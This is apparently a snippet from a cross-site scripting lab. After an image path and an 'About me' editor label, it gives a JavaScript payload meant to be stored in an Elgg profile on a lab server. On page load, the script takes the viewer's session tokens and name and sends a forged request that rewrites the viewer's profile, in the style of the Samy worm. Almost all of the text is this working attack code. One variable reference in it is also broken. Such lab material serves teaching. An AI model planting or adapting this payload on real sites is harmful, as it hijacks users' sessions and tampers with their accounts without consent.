 About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=<p>Samy is my hero</p> " + "&accesslevel[description]=2";
var content= token + ts + name + desc + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>